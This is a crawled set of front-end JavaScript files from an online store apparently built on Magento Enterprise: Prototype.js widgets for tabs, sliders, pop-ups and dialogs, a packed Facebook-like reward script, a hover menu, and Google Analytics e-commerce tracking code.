                duration: 0.3,
                afterFinish: this.onEffectEnds
            });



            return;
        }


        this.currentEffect = new Effect.Move(this.summary);
    },

    effectEnds: function () {
        if (this.doNotCheck == true) {
            this.doNotCheck = false;
        }
    },

    checkOffset: function (offset) {
        if (this.doNotCheck && offset === null) {
            return null;
        }
        var dimensions = this.summary.getDimensions();
        var parentDimensions = this.summary.up().getDimensions();
        if ((offset !== null ? offset : this.summary.offsetTop) + dimensions.height >= parentDimensions.height) {
            offset = parentDimensions.height - dimensions.height;
        } else if (offset === null &&
            this.currentOffsetTop > (this.summaryContainer.viewportOffset().top) &&
            (this.currentOffsetTop - this.summaryContainer.viewportOffset().top) > this.summary.offsetTop) {
            offset = this.currentOffsetTop - this.summaryContainer.viewportOffset().top;
        }

        return offset;
    },

    exitSummary: function () {
        clearInterval(this.GetScroll);
    }
};

Enterprise.Tabs = Class.create();
Object.extend(Enterprise.Tabs.prototype, {
    initialize: function (container) {
        this.container = $(container);
        this.container.addClassName('tab-list');
        this.tabs = this.container.select('dt.tab');
        this.activeTab = this.tabs.first();
        this.tabs.first().addClassName('first');
        this.tabs.last().addClassName('last');
        this.onTabClick = this.handleTabClick.bindAsEventListener(this);
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            this.tabs[i].observe('click', this.onTabClick);
        }
        this.select();
    },
    handleTabClick: function (evt) {
        this.activeTab = Event.findElement(evt, 'dt');
        this.select();
    },
    select: function () {
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            if (this.tabs[i] == this.activeTab) {
                this.tabs[i].addClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 2;
                /*this.tabs[i].next('dd').show();*/
                new Effect.Appear (this.tabs[i].next('dd'), { duration:0.5 });
                this.tabs[i].parentNode.style.height=this.tabs[i].next('dd').getHeight() + 15 + 'px';
            } else {
                this.tabs[i].removeClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 1 - i;
                this.tabs[i].next('dd').hide();
            }
        }
    }
});

Enterprise.Slider = Class.create();

Object.extend(Enterprise.Slider.prototype, {
    initialize: function (container, config) {
        this.container = $(container);
        this.config = {
            panelCss: 'slider-panel',
            sliderCss: 'slider',
            itemCss: 'slider-item',
            slideButtonCss: 'slide-button',
            slideButtonInactiveCss: 'inactive',
            forwardButtonCss: 'forward',
            backwardButtonCss: 'backward',
            pageSize: 6,
            scrollSize: 2,
            slideDuration: 1.0,
            slideDirection: 'horizontal',
            fadeEffect: true
        };

        Object.extend(this.config, config || {});

        this.items = this.container.select('.' + this.config.itemCss);
        this.isPlaying = false;
        this.isAbsolutized = false;
        this.offset = 0;
        this.onClick = this.handleClick.bindAsEventListener(this);
        this.sliderPanel = this.container.down('.' + this.config.panelCss);
        this.slider =  this.sliderPanel.down('.' + this.config.sliderCss);
        this.container.select('.' + this.config.slideButtonCss).each(
            this.initializeHandlers.bind(this)
        );
        this.updateButtons();

        Event.observe(window, 'load', this.initializeDimensions.bind(this));
    },
    initializeHandlers: function (element) {
        if (element.hasClassName(this.config.forwardButtonCss) ||
            element.hasClassName(this.config.backwardButtonCss)) {
            element.observe('click', this.onClick);
        }
    },
    handleClick: function (evt) {
        var element = Event.element(evt);
        if (!element.hasClassName(this.config.slideButtonCss)) {
            element = element.up('.' + this.config.slideButtonCss);
        }

        if (!element.hasClassName(this.config.slideButtonInactiveCss)) {
           element.hasClassName(this.config.forwardButtonCss) || this.backward();
           element.hasClassName(this.config.backwardButtonCss) || this.forward();
        }
        Event.stop(evt);
    },
    updateButtons: function () {
        var buttons = this.container.select('.' + this.config.slideButtonCss);
        for (var i = 0, l = buttons.length; i < l; i++) {
            if (buttons[i].hasClassName(this.config.backwardButtonCss)) {
                if (this.offset <= 0) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            } else if (buttons[i].hasClassName(this.config.forwardButtonCss)) {
                if (this.offset >= this.items.length - this.config.pageSize) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            }
        }
    },
    initializeDimensions: function () {
        if ((this.config.slideDirection == 'horizontal' && this.sliderPanel.style.width) ||
            (this.config.slideDirection != 'horizontal' && this.sliderPanel.style.height)) {
            return this;
        }
        var firstItem = this.items.first();
        var offset = 0;
        if (this.config.slideDirection == 'horizontal') {
            offset = (parseInt(firstItem.getStyle('margin-left')) + parseInt(firstItem.getStyle('margin-right'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({width: (firstItem.getDimensions().width * this.config.pageSize + offset) + 'px'});
        } else {
            offset = (parseInt(firstItem.getStyle('margin-bottom')) + parseInt(firstItem.getStyle('margin-top'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({height: (firstItem.getDimensions().height * this.config.pageSize + offset) + 'px'});
        }

        var dimensions = this.sliderPanel.getDimensions();

        var sliderParent = this.sliderPanel.up();
        /*
        dimensions.height += parseInt(sliderParent.getStyle('padding-top'));
        dimensions.height += parseInt(sliderParent.getStyle('padding-bottom'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-left'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-right'));

        if (sliderParent.down('.slide-button')) {
            var buttonDimensions = sliderParent.down('.slide-button').getDimensions();
            if (this.config.slideDirection == 'horizontal') {
                dimensions.width += 2 * buttonDimensions.width;
            } else {
                dimensions.height += 2 * buttonDimensions.height;
            }
        }
        */
        sliderParent.setStyle({
            width: dimensions.width + 'px',
            height: dimensions.height + 'px'
        });
        return this;
    },
    absolutize: function () {
        if (!this.isAbsolutized) {
            this.isAbsolutized = true;
            var dimensions = this.sliderPanel.getDimensions();
            this.sliderPanel.setStyle({
                height: dimensions.height + 'px',
                width: dimensions.width + 'px'
            });

            this.slider.absolutize();
        }
    },

    forward: function () {
        if (this.offset + this.config.pageSize <= this.items.length - 1) {
            this.slide(true);
        }
    },
    backward: function () {
        if (this.offset > 0) {
            this.slide(false);
        }
    },
    slide: function (isForward) {

        if (this.isPlaying) {
            return;
        }
        this.absolutize();
        this.effectConfig = {
            duration: this.config.slideDuration
        };
        if (this.config.slideDirection == 'horizontal') {
            this.effectConfig.x = this.getSlidePosition(isForward).left;
        } else {
            this.effectConfig.y = this.getSlidePosition(isForward).top;
        }
        this.start();

    },
    start: function ()
    {
        if (this.config.fadeEffect) {
            this.fadeIn();
        } else {
            this.move();
        }
    },
    fadeIn: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
            from: 1.0,
            to:0.5,
            afterFinish: this.move.bind(this),
            beforeStart: this.effectStarts.bind(this),
            duration: 0.3
        });
    },
    fadeOut: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
                from: 0.5,
                to:1.0,
                afterFinish: this.effectEnds.bind(this),
                duration: 0.3
        });
    },
    move: function ()
    {
        if (this.config.fadeEffect) {
            this.effectConfig.afterFinish = this.fadeOut.bind(this);
        } else {
            this.effectConfig.afterFinish = this.effectEnds.bind(this);
            this.effectConfig.beforeStart = this.effectStarts.bind(this);
        }

        new Effect.Move(this.slider, this.effectConfig);
    },
    effectStarts: function () {
        this.isPlaying = true;
    },
    effectEnds: function () {
        this.isPlaying = false;
        this.updateButtons();
    },
    getSlidePosition: function (isForward) {
        var targetOffset;
        if (isForward) {
            targetOffset = Math.min(this.items.length - this.config.pageSize, this.offset + this.config.scrollSize)
        }
        else {
            targetOffset = Math.max(this.offset - this.config.scrollSize, 0);
        }
        this.offset = targetOffset;
        var item = this.items[targetOffset];
        var itemOffset = {left:0, top:0};

        itemOffset.left = -(item.cumulativeOffset().left
                       -  this.slider.cumulativeOffset().left + this.slider.offsetLeft);
        itemOffset.top = -(item.cumulativeOffset().top
                       -  this.slider.cumulativeOffset().top + this.slider.offsetTop);
        return itemOffset;
    }
});

Enterprise.PopUpMenu = {
    currentPopUp: null,
    documentHandlerInitialized: false,
    popUpZIndex: 994,
    hideDelay: 2000,
    hideOnClick: true,
    hideInterval: null,
    initializeDocumentHandler: function () {
        if (!this.documentHandlerInitialized) {
            this.documentHandlerInitialized = true;
            Event.observe(
                document.body,
                'click',
                this.handleDocumentClick.bindAsEventListener(this)
            );
        }
    },
    handleDocumentClick: function (evt) {
        if (this.currentPopUp !== null) {
            var element = Event.element(evt);
            if (!this.currentPopUp.onlyShowed && this.hideOnClick) {
                this.hide();
            } else {
                this.currentPopUp.onlyShowed = false;
            }
        }
    },
    handlePopUpOver: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.removeClassName('faded');
            this.resetTimeout(0);
        }
    },
    handlePopUpOut: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.addClassName('faded');
            this.resetTimeout(1);
        }
    },
    show: function (trigger) {
        this.initializeDocumentHandler();

        var container = $(trigger).up('.switch-wrapper');
        if (!$('popId-' + container.id)) {
            return;
        }

        if (this.currentPopUp !== null && $('popId-' + container.id) !== this.currentPopUp) {
            this.hide(true);
        } else if (this.currentPopUp !== null && this.currentPopUp === $('popId-' + container.id)) {
            this.hide();
            return;
        }

        this.currentPopUp = $('popId-' + container.id);
        this.currentPopUp.container = container;
        this.currentPopUp.container.oldZIndex = this.currentPopUp.container.style.zIndex;
        this.currentPopUp.container.style.zIndex = this.popUpZIndex;
        new Effect.Appear(this.currentPopUp, { duration:0.3 });


        if (!this.currentPopUp.isHandled) {
            this.currentPopUp.observe('mouseover', this.handlePopUpOver.bindAsEventListener(this));
            this.currentPopUp.observe('mouseout', this.handlePopUpOut.bindAsEventListener(this));
            this.currentPopUp.isHandled = true;
        }
        this.currentPopUp.onlyShowed = true;
        this.currentPopUp.container.down('.switcher').addClassName('list-opened');
        this.resetTimeout(2);
    },
    hide: function () {
        if (this.currentPopUp !== null) {
            if (arguments.length == 0) {
                new Effect.Fade(this.currentPopUp, {duration: 0.3});
            } else {
                this.currentPopUp.hide();
            }
            this.currentPopUp.container.style.zIndex = this.currentPopUp.container.oldZIndex;
            this.resetTimeout(0);
            this.currentPopUp.container.down('.switcher').removeClassName('list-opened');
            this.currentPopUp = null;
        }
    },
    resetTimeout: function (delay) {
        if (this.hideTimeout !== null) {
            clearTimeout(this.hideTimeout);
            this.hideTimeout = null;
        }
        if (delay) {
            this.hideTimeout = setTimeout(
                this.hide.bind(this),
                this.hideDelay * delay
            );
        }
    }
};


function popUpMenu(element) {
   Enterprise.PopUpMenu.show(element);
}
/*
function popUpMenu(element,trigger) {
        var iDelay = 2000;
        var new_popup = 0;
        var sTempId = 'popUped';
        if (document.getElementById(sTempId)) {
            var eTemp = document.getElementById(sTempId);
            $(sTempId).previous(0).down('.switcher').removeClassName('list-opened');
            new Effect.Fade (eTemp, { duration:0.3 });
            eTemp.id = sNativeId;
            clearTimeout(tId);
            document.onclick = null;
        }

        sNativeId = 'popId-'+$(element).up(1).id;
        var el = $(sNativeId);
        el.id = sTempId;

        if (eTemp && el == eTemp) {
            hideElement();
        } else {
            $(element).addClassName('list-opened');
            $(sTempId).getOffsetParent().style.zIndex = 994;
            new Effect.Appear (el, { duration:0.3 });
            tId=setTimeout("hideElement()",2*iDelay);
        }
        new_popup = 1;
        document.onclick = function() {
            if (!new_popup) {
                hideElement();
                document.onclick = null;
            }
            new_popup = 0;
        }

        el.onmouseout = function() {
            if ($(sTempId)) {
                $(sTempId).addClassName('faded');
                tId=setTimeout("hideElement()",iDelay);
            }
        }

        el.onmouseover = function() {
            if ($(sTempId)) {
                $(sTempId).removeClassName('faded');
                clearTimeout(tId);
            }
        }

        hideElement = function() {
            //el.hide();
            new Effect.Fade (el, { duration:0.3 });
            $(element).removeClassName('list-opened');
            el.getOffsetParent().style.zIndex = 1;
            el.id = sNativeId;
            if (tId) {clearTimeout(tId);}
        }
} */

Enterprise.Widget = Class.create({
    _node: null,
    _children: [],

    initialize: function (node) {
        this._node = node;
    },

    getNode: function() {
        return this._node;
    },

    /**
     * @param {Enterprise.Widget} widget
     */
    addChild: function(widget) {
        this._children.push(widget);
        var children = $(this._node).immediateDescendants(),
            exists = false;
        $(this._node).immediateDescendants().each(function(child) {
            if (child == widget.getNode()) {
                exists = true;
            }
        });
        if (!exists) {
            widget.placeAt(this._node);
        }
    },

    placeAt: function(node) {
        $(node).insert(this._node);
    }
});

Enterprise.Widget.Dialog = Class.create(Enterprise.Widget, {

    _title: '',

    _titleNode: {},

    _contentNode: {},

    _backNode: {},

    _isPlaced: false,

    initialize: function ($super, title, content, additionalClass) {
        this._title = title;
        //this._node = new Element('div', {'class': 'popup-block block', 'style': {'display': 'none'}});
        this._node = new Element('div', {'class': 'popup-block block'});
        this._node.addClassName(additionalClass);
        //this._windowOverlay = new Element('div', {'class': 'window-overlay', 'style': {'display': 'none'}});
        this._windowOverlay = new Element('div', {'class': 'window-overlay'});
        var headerNode = new Element('div', {'class': 'block-title'});
        this._titleNode = new Element('strong').update(title);
        this._closeButton = new Element('div', {'class': 'btn-close'}).update('Close');
        $(this._closeButton).onclick = (function() {
            this.hide();
        }).bind(this);
        headerNode.insert(this._titleNode);
        headerNode.insert(this._closeButton);
        this._node.insert(headerNode);

        this._contentNode = new Element('div', {'class': 'block-content'});
        this._contentNode.insert(content);

        this._node.insert(this._contentNode);
    },

    place: function() {
        $(document.body).insert(this._windowOverlay);
        $(document.body).insert(this._node);
        this._isPlaced = true;
    },

    setTitle: function(title) {
        $(this._titleNode).update(title);
    },

    setContent: function(content) {
        $(this._contentNode).update(content);
    },

    getContent: function() {
        return this._contentNode;
    },

    show: function() {
        if (!this._isPlaced) {
            this.place();
        }
        //$(this._windowOverlay).setStyle({'display':'block'});
        $(this._windowOverlay).addClassName('active');
        this._windowOverlay.style.height=$$('body')[0].getHeight()+'px';
        //$(this._node).setStyle({'display': 'block'});
        $(this._node).addClassName('active');
    },

    hide: function() {
        //$(this._windowOverlay).setStyle({'display':'none'});
        $(this._windowOverlay).removeClassName('active');
        //$(this._node).setStyle({'display':'none'});
        $(this._node).removeClassName('active');
    },

    setBusy: function(state) {
        if (state) {
            $(this._node).addClassName('loading');
        } else {
            $(this._node).removeClassName('loading');
        }
    },

    destroy: function() {
        $(this._node).remove();
    }
});

Enterprise.Widget.SplitButton = Class.create(Enterprise.Widget, {
    _list: null,
    _templateString: '<strong><span></span></strong>' +
        '<a href="#" class="change"></a>' +
        '<div class="list-container">' +
            '<ul>' +
            '</ul>' +
        '</div>',

    initialize: function($super, title, alt, type) {
        if (typeof title != 'string') {
            $super(title);
        } else {
            $super(new Element('div', {'class': 'split-button split-button-created' + ((type)? ' ' + type: '')}));
            this._node.update(this._templateString);
            this._node.down('strong span').update(title);
            this._node.down('.change').update(alt);
        }
        Event.observe($(this._node).down('strong'), 'click', (function(event){this.onClick(event);}).bind(this));

        this._node.down('.change').setAttribute('tabindex', 20);
        this._list = $(this._node).down('ul');
        Event.observe($(this._node).down('.change'), 'click', this.onToggle.bind(this));
        Event.observe($(this._node).down('.change'), 'blur', this.close.bind(this));
    },

    onClick: function(event) {
    },

    onToggle: function(event) {
        Event.stop(event);
        if (this.isOpened()) {
            this.close();
        } else {
            this.open();
        }
    },

    isOpened: function() {
        return $(this._node).hasClassName('active');
    },

    open: function() {
        $(this._node).addClassName('active');
        this.onOpen();
    },

    onOpen: function() {
    },

    close: function() {
        $(this._node).removeClassName.bind($(this._node), 'active').delay(0.2);
        this.onClose();
    },

    onClose: function() {
    },

    /**
     * @param {Enterprise.Widget.SplitButton.Option} option
     */
    addOption: function(option) {
        option.placeAt(this._list);
        option.onClick = option.onClick.wrap((function(proceed) {
            proceed();
            this.close();
        }).bind(this));
    }
});

Enterprise.Widget.SplitButton.Option = Class.create(Enterprise.Widget, {

    initialize: function($super, title, type) {
        $super(new Element('li', {'class' : type ? type : null}));
        this._node.update('<span title="' + title + '">' + title + '</span>');
        Event.observe(this._node, 'click', (function(){this.onClick()}).bind(this));
    },

    getNode: function() {
        return this._node;
    },

    onClick: function() {

    }
})

Enterprise.loadSplitButtons = function() {
    if (typeof Enterprise.splitButtonsLoaded == 'undefined') {
        Enterprise.splitButtonsLoaded = true;
        $$('.split-button').each(function(node) {
            if (!$(node).hasClassName('split-button-created')) {
                new Enterprise.Widget.SplitButton(node);
            }
        });
    }
};

Enterprise.textOverflow = function(elem) {
    var container = $(elem);
    if (container.getStyle('overflow') == 'hidden') {
        var inner = container.down(0);
        var initialHeight = container.getHeight();
        if (inner.getHeight() > initialHeight) {
            var words = inner.innerHTML.split(' ');
            var test = new Element('span', {'style': 'visibility:hidden;'});
            test.style.width = container.getWidth();
            container.insert(test);
            var tempString = '';
            for (var i = 0; $(test).getHeight() <= initialHeight || i < words.legth; i++) {
                tempString = tempString + words[i] + ' ';
                test.update(tempString)
            };
            var finalstring = (words.slice(-words.length, i - 2)).join(' ');
            test.remove();
            inner.update(finalstring + '&hellip;');
        }
    }
};
Event.observe(document, 'dom:loaded', Enterprise.loadSplitButtons);


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js
body_size: 535
content:
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c=q.o();c.m={n:1(3,4,2,5){0.3=3;0.4=4;0.2=2;0.5=5},p:1(){0.6();a d.b(0.3,{e:{\'8\':0.2,\'9\':\'w\'},g:\'k\',f:0.7.j(0)})},v:1(){0.6();a d.b(0.3,{e:{\'8\':0.2,\'9\':\'r\'},g:\'k\',f:0.7.j(0)})},7:1(i){$(0.4).h(i.t);0.l()},6:1(){$(0.4).h("");$(0.5).s()},l:1(){$(0.5).u()}}',33,33,'this|function|like_reward_key|base_url|msg_elem|loading_elem|startLoading|onLikeResponse|page_key|action|new|Request|FacebookLikeReward|Ajax|parameters|onComplete|method|update|transport|bind|post|stopLoading|prototype|initialize|create|onLike|Class|unlike|show|responseText|hide|onUnLike|like'.split('|'),0,{})); 


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js
body_size: 146
content:
jQuery(function () {
	jQuery(".top-myaccount").hover(function () {
	jQuery(this).addClass("over"); jQuery(this).children(".drop-menu").show();
	}, function () {
	jQuery(this).removeClass("over"); jQuery(this).children(".drop-menu").hide();
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/google/ga.js
body_size: 3591
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */

var dlCurrencyCode = '';
var dataLayer = [];
var staticImpressions = [];
var staticPromotions = [];
var updatedImpressions = [];
var updatedPromotions = [];
var cookieAddToCart = 'add_to_cart';
var cookieRemoveFromCart = 'remove_from_cart';
var bannerCounter = 0;
var googleAnalyticsUniversalData = googleAnalyticsUniversalData || {
        'shoppingCartContent' : []
    };


function GoogleAnalyticsUniversal(){}
GoogleAnalyticsUniversal.prototype = {
    activeOnCategory : function(id, name, category, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'category': category,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    activeOnProducts : function(id, name, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    addToCart : function(id, name, price, quantity) {
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': [{
                                'id': id,
                                'name': name,
                                'price': price,
                                'quantity': quantity
                    }]
                }
            }
        });
    },
    clickBanner : function(id, name, creative, position) {
        dataLayer.push({
            'event': 'promotionClick',
            'ecommerce': {
                'promoClick': {
                    'promotions': [{
                        'id': id,
                        'name': name,
                        'creative': creative,
                        'position': position
                    }]
                }
            }
        });
    },
    bindImpressionClick : function(id, type, name, category, list, position, blockType, listPosition) {
        var productLink = [];
        var eventBlock;
        switch (blockType)  {
            case 'catalog.product.related':
                eventBlock = '.box-related';
                break;
            case 'product.info.upsell':
                eventBlock = '.box-up-sell';
                break;
            case 'checkout.cart.crosssell':
                eventBlock = '.crosssell';
                break;
            case 'product_list':
            case 'search_result_list':
                eventBlock = '.category-products';
                break;
        }
        productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') a');
        if (type == 'configurable' || type == 'bundle' || type == 'grouped') {
            productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') .btn-cart', eventBlock + ' .item:nth(' + (listPosition) + ') a');
        }
        productLink.each(function(element) {
            element.observe('click', function(event) {
                googleAnalyticsUniversal.activeOnProducts(
                    id,
                    name,
                    list,
                    position);
            });
        });
    },

    updateImpressions: function() {
        var pageImpressions = this.mergeImpressions();
        var dlImpressions = {
            'event' : 'productImpression',
            'ecommerce' : {
                'impressions' : []
            }
        }
        var impressionCounter = 0;
        for (blockName in pageImpressions) {
            if (blockName === 'length' || !pageImpressions.hasOwnProperty(blockName)) continue;
            for (var i = 0; i < pageImpressions[blockName].length; i++) {
                var impression = pageImpressions[blockName][i];
                dlImpressions.ecommerce.impressions.push({
                    'id': impression.id,
                    'name': impression.name,
                    'category': impression.category,
                    'list': impression.list,
                    'position': impression.position
                });
                impressionCounter++;
                this.bindImpressionClick(impression.id, impression.type, impression.name,
                    impression.category, impression.list, impression.position, blockName, impression.listPosition);
            }
        }
        if (impressionCounter > 0) {
            dataLayer.push(dlImpressions);
        }
    },

    mergeImpressions: function() {
        var pageImpressions = [];
        var blockNames = [
            'product_list',
            'product.info.upsell',
            'catalog.product.related',
            'checkout.cart.crosssell',
            'search_result_list'
        ];
        blockNames.each(function(blockName) {
            // check if there is a new block generated by FPC placeholder update
            if (blockName in updatedImpressions) {
                pageImpressions[blockName] = updatedImpressions[blockName];
            } else if (blockName in staticImpressions) { // use the static data otherwise
                pageImpressions[blockName] = staticImpressions[blockName];
            }
        });
        return pageImpressions;
    },

    updatePromotions : function() {
        var dlPromotions = {
            'event' : 'promotionView',
            'ecommerce': {
                'promoView': {
                    'promotions' : []
                }
            }
        };
        var pagePromotions = [];
        // check if there is a new block generated by FPC placeholder update
        if (updatedPromotions.length) {
            pagePromotions = updatedPromotions;
        }
        // use the static data otherwise
        if (pagePromotions.length == 0 && staticPromotions.length) {
            pagePromotions = staticPromotions;
        }
        var promotionCounter = 0;
        for (var i = 0; i < pagePromotions.length; i++) {
            var promotion = pagePromotions[i];
            var banner = $('banner-' + promotion.id);
            if (!banner || promotion.activated == '0') {
                continue;
            }
            dlPromotions.ecommerce.promoView.promotions.push({
                'id': promotion.id,
                'name': promotion.name,
                'creative': promotion.creative,
                'position': promotion.position
            });
            promotionCounter++;
            this.bindPromotionClick(banner, promotion.id, promotion.name, promotion.creative, promotion.position);

        }
        if (promotionCounter > 0) {
            dataLayer.push(dlPromotions);
        }
    },

    bindPromotionClick: function(banner, id, name, creative, position) {
        banner.observe('click',
            function(event) {
                googleAnalyticsUniversal.clickBanner(id, name, creative, position);
            });
    }
};

GoogleAnalyticsUniversalCart = function(){
    this.productQtys = [];
    this.origProducts = {};
    this.productWithChanges = [];
    this.addedProducts = [];
    this.removedProducts = [];
};
GoogleAnalyticsUniversalCart.prototype = {
    // ------------------- shopping cart ------------------------
    listenMinicartReload : function() {
        var context = this;
        if (typeof(Minicart) != 'undefined' && typeof(Minicart.prototype.initAfterEvents)) {
            Minicart.prototype.initAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsUpdateInCart']
                = function() {
                    context.subscribeProductsUpdateInCart();
                    context.parseAddToCartCookies();
                    context.parseRemoveFromCartCookies();
                };
            // if we are removing last item init don't calling
            Minicart.prototype.removeItemAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsRemoveFromCart']
                = function() {
                context.parseRemoveFromCartCookies();
            };
        }
    },
    subscribeProductsUpdateInCart : function() {
        var context = this;
        $$('[data-cart-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateCartObserver();
            });
        });
        $$('[data-multiship-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateMulticartCartObserver();
            });
        });
        $$('[data-cart-empty]').each(function(element){
            $(element).stopObserving('click').observe('click', function(){
                context.emptyCartObserver();
            });
        });
    },
    emptyCartObserver : function() {
        this.collectOriginalProducts();
        for (var i in this.origProducts) {
            if (i != 'length' && this.origProducts.hasOwnProperty(i)) {
                var product = Object.extend({}, this.origProducts[i]);
                this.removedProducts.push(product);
            }
        }
        this.cartItemRemoved();
    },
    updateMulticartCartObserver : function() {
        this.collectMultiProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    updateCartObserver : function() {
        this.collectProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    collectMultiProductsWithChanges : function() {
        this.collectOriginalProducts();
        this.collectMultiCartQtys();
        this.productWithChanges = [];
        var groupedProducts = {};
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if (typeof(groupedProducts[cartProduct.id]) == 'undefined') {
                groupedProducts[cartProduct.id] = parseInt(cartProduct.qty, 10);
            } else {
                groupedProducts[cartProduct.id] += parseInt(cartProduct.qty, 10);
            }
        }
        for (var j in groupedProducts) {
            if (groupedProducts.hasOwnProperty(j)) {
                if ((typeof(this.origProducts[j]) != 'undefined') && (groupedProducts[j] != this.origProducts[j].qty)) {
                    var product = Object.extend({}, this.origProducts[j]);
                    product['qty'] = groupedProducts[j];
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectProductsWithChanges : function () {
        this.collectOriginalProducts();
        this.collectCartQtys();
        this.productWithChanges = [];
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if ((typeof(this.origProducts[cartProduct.id]) != 'undefined') && (cartProduct.qty != this.origProducts[cartProduct.id].qty)) {
                var product = Object.extend({}, this.origProducts[cartProduct.id]);
                if (parseInt(cartProduct.qty, 10) > 0) {
                    product['qty'] = cartProduct.qty;
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectOriginalProducts : function() {
        if (googleAnalyticsUniversalData && googleAnalyticsUniversalData['shoppingCartContent']) {
            this.origProducts = googleAnalyticsUniversalData['shoppingCartContent'];
        }
    },
    collectMultiCartQtys : function() {
        var productQtys = [];
        $$('[data-multiship-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-multiship-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectCartQtys : function() {
        var productQtys = [];
        $$('[data-cart-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-cart-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectProductsForMessages : function() {
        this.addedProducts = [];
        this.removedProducts = [];
        for (var i = 0; i < this.productWithChanges.length; i++) {
            var product = this.productWithChanges[i];
            if (typeof(this.origProducts[product.id]) != 'undefined') {
                if (product.qty > this.origProducts[product.id].qty) {
                    product.qty = Math.abs(this.origProducts[product.id].qty - product.qty);
                    this.addedProducts.push(product);
                } else if (product.qty < this.origProducts[product.id].qty && product.qty != 0) {
                    product.qty = product.qty - this.origProducts[product.id].qty;
                    this.addedProducts.push(product);
                } else {
                    product.qty = Math.abs(product.qty - this.origProducts[product.id].qty);
                    this.removedProducts.push(product);
                }
            }
        }
    },
    formatProductsArray : function(productsIn) {
        var productsOut = [];
        var itemId;
        for (var i in productsIn)
        {
            if (i != 'length' && productsIn.hasOwnProperty(i)) {
                if (typeof(productsIn[i]['sku']) != 'undefined') {
                    itemId = productsIn[i].sku;
                } else {
                     itemId = productsIn[i].id;
                }
                productsOut.push({
                    'id': itemId,
                    'name': productsIn[i].name,
                    'price': productsIn[i].price,
                    'quantity': parseInt(productsIn[i].qty, 10)
                });
            }
        }
        return productsOut;
    },
    cartItemAdded : function() {
        if (this.addedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': this.formatProductsArray(this.addedProducts)
                }
            }
        });
        this.addedProducts = [];
    },
    cartItemRemoved : function() {
        if (this.removedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'removeFromCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'remove': {
                    'products': this.formatProductsArray(this.removedProducts)
                }
            }
        });
        this.removedProducts = [];
    },
    parseAddToCartCookies : function(){
        if(getCookie(cookieAddToCart)){
            this.addedProducts = [];
            var addProductsList = decodeURIComponent(getCookie(cookieAddToCart));
            this.addedProducts = JSON.parse(addProductsList);
            delCookie(cookieAddToCart);
            this.cartItemAdded();
